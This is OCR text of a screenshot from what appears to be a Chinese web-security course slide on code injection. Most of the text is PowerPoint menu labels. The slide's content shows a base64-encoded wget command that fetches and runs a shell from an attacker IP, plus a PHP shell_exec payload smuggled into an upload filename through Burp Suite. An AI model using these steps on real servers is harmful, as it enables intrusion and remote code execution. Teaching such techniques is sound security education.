 web(代码注入).pptx - PowerPoint
网络安全B站官方
bilibili
设计
切换
动画
幻灯片放映
审阅
视图
加载项
格式
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
Tw Cen MT (正文
18
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
5
6
SMS
7
8
9
10
绕过防火墙 上传shell
利用 base64绕过防火墙检测
-- service apache2 start
-- echo 'wget http://攻击机IP地址/shell -O /tmp/shell' |base64
-- echo 'chmod 777 /tmp/shell' |base64
-- echo '/tmp/shell' |base64
使用 burpsuite 修改 filename参数内容
-- "<?php shell_exec(base64_decode('base64encodestring')); die();?>.php"
51CTO学院
单击此处添加备注
幻灯片 第 8 张，共 11 张
英语(美国)
备注
69%